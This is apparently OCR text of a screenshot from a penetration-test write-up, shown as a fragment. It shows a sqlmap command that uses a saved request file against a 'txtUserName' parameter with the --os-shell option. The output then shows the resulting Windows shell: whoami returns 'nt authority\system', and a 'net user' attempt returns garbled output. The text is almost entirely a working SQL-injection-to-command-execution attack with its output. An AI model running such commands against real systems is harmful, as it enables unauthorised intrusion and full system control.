 管理员: sqlmap - 快捷方式 - sqlmap.py  -r 1.txt -p txtUserName --os-shell
[11:48:20] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[11:49:01] [INFO] retrieved: 2
[11:49:01] [INFO] retrieved: nt authority\system
[11:49:08] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[11:49:14] [INFO] retrieved: 3
[11:49:15] [INFO] retrieved: 'net'
[11:49:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
???????????????????
[11:49:45] [INFO] retrieved: ???????
[11:49:56] [INFO] retrieved:
command standard output:
---
'net' ???????????????????
???????
---
os-shell> _